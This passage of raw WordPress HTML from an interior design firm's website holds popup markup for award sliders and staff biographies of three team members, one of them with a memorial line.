data-popmake="{&quot;id&quot;:752,&quot;slug&quot;:&quot;award-2017-six&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-752" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=20]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-750" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:750,&quot;slug&quot;:&quot;award-2017-five&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-750" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=17]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-748" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:748,&quot;slug&quot;:&quot;award-2017-four&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-748" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=16]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-745" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:745,&quot;slug&quot;:&quot;award-2017-three&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-745" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=19]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-741" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:741,&quot;slug&quot;:&quot;award-2017-two&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-741" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=15]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-439" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:439,&quot;slug&quot;:&quot;award-2017-one&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-439" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=14]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-243" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:243,&quot;slug&quot;:&quot;alexander-burch&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-alex&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-243" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943340803  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2048" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Alex_BVV_4599" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-240x300.jpg 240w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-819x1024.jpg 819w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-768x960.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1229x1536.jpg 1229w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1638x2048.jpg 1638w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-117x146.jpg 117w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-40x50.jpg 40w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-60x75.jpg 60w" sizes="(max-width:767px) 480px, (max-width:2048px) 100vw, 2048px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583924952930" >
<div class="wpb_wrapper">
<h3>Alexander Burch</h3>
<p style="color: #000; font-weight: 400;">Before coming to work at Lori Carroll &amp; Associates all Alex knew of the interior design field was from seeing a few episodes of the show Designing Women. So, that is to say, he didn’t know anything about interior design.</p>
<p style="color: #000; font-weight: 400;">Then in February 2000 Alex joined Lori Carroll &amp; Associates and stepped into the unique world of interior design. By working with Lori, Alex has tapped into, and become part of a pool of creative energy that is amazing. As a drafter, Alex helps to bring Lori’s creative visions into reality. Alex takes Lori’s initial sketches and transforms them into documents ready to be used by the construction team.</p>
<p style="color: #000; font-weight: 400;">Alex graduated with highest honors from ITT, earning an Associates of Applied Science degree in Computer Aided Drafting Technology. While at ITT he was inducted into the National Vocational Technical Honor Society (NVTHS) and Alpha Beta Kappa (ABK), both of which serve to recognize the achievements of honor students.</p>
<p>&nbsp;</p>
<h3 style="font-weight: 900;">Rest easy, Alex. You are no longer in this world, but always in our hearts.</h3>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-241" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:241,&quot;slug&quot;:&quot;debra-gelety&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-debra&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-241" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941382114  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Debra Gelety - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409413157" >
<div class="wpb_wrapper">
<h3>Debra Gelety</h3>
<p style="color: #000; font-weight: 400;">Debra joined Lori Carroll &amp; Associates in 2011, bringing more than 25 years experience in a variety of design disciplines including illustration, graphic design, art direction and interior design. Presently, Debra&#8217;s responsibilities include assisting with marketing concepts, AutoCAD, materials selection, technical research and assisting in client presentations. Her specialized knowledge of the healthcare field is also a significant benefit to the team. Debra holds a BFA in Communications Design (with honors) from Pratt Institute as well as a BA (with honors) in Interior Design from Southwest University of Visual Arts (formerly Art Center Design College).</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-239" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:239,&quot;slug&quot;:&quot;kat-saucedo&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-kat&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-239" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540358046  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Kat Saucedo - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583408732094" >
<div class="wpb_wrapper">
<h3>Kat Saucedo</h3>
<p style="color: #000; font-weight: 400;">After working with some of Tucson’s most esteemed builders, Kat joined the Lori Carroll &amp; Associates team with an extensive background in client services and interior design. Kat holds a Bachelor’s of Fine Arts in Interior Design from Rocky Mountain College of Arts &amp; Design, where she studied a variety of curriculum from architecture to graphic design. Her keen sense of design and exceptional drafting and rendering skills take the studio&#8217;s client presentations to the next level. As a member of The American Society of Interior Designers (ASID), Kat continues to advance her career through continuing education and practical experience. When she isn’t developing her design skills, Kat is a proud dog mom to Wynonna and Coraline.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-233" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:233,&quot;slug&quot;:&quot;aleah-canchola&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-aleah&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 